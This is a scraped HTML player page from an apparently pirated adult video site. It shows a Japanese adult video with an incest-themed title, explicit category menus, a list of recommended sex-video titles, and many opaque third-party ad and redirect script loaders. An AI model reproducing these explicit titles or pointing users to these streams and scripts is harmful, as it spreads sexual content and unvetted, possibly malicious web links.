

--- FILE ---
content_type: text/html
request_url: http://www.yy454.com/play/index50323-0-0.html
body_size: 4153
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=50323;var seaplaylink="/play/index50323-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            AMBI189童貞の僕を巨乳で誘惑してくる！？小悪魔従妹
        </title>
        <meta name="keywords" content="AMBI189童貞の僕を巨乳で誘惑してくる！？小悪魔従妹" />
        <meta name="description" content="AMBI189童貞の僕を巨乳で誘惑してくる！？小悪魔従妹" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index9.html">
                    巨乳美臀
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;AMBI189童貞の僕を巨乳で誘惑してくる！？小悪魔従妹
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250516/qpUnlyxd/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250516/qpUnlyxd/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250516/qpUnlyxd/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index22902-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241117-1/e6614bdd4756d51b37076928c3f895da.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY999 (HD)..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28103-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241222-1/f5805d4cd215f3898c89afd3380000fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                VOSS173鄰居居然..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20953-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241028-1/1c2643f91820e0eb53d8360384b79142.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START029芸能人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56546-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250624-1/6419de029aa5730aedb3c1fcbeeea100.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                IPZZ360新人FI..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21522-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241102-1/95fcc1ad5442ed1b4fd4e6a4ae4c647b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SVGAL002有名女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24225-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241127-1/c86aa4ed7b58915676d1114ffd8896e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAA102今日はお..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6596-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240707-1/df1fe9823d4aafad18dda13fd4731aa9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                張感 玄関開けたら透け..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index37177-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250218-1/6d83b7aed251b28ceaed9d8b469ad90c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                召唤来的魅魔附身巨乳姊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17038-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240925-1/00dbf0218c798741238b969360b01062.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全裸兔女郎的乳交泡泡浴..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55828-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250620-1/614b7eac57feed70d569c3989adc90c8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVAJ696家に転が..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7078-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240710-1/16b4469e650829d87b2dc54c0ee7b3e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                巨乳人妻温泉デート 白..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35421-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250207-1/c7922aa1280d139bc51f4d21555d04e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                唯美女优少妇口交乳胶被..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65b502f039ca461c87656de606d79756","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>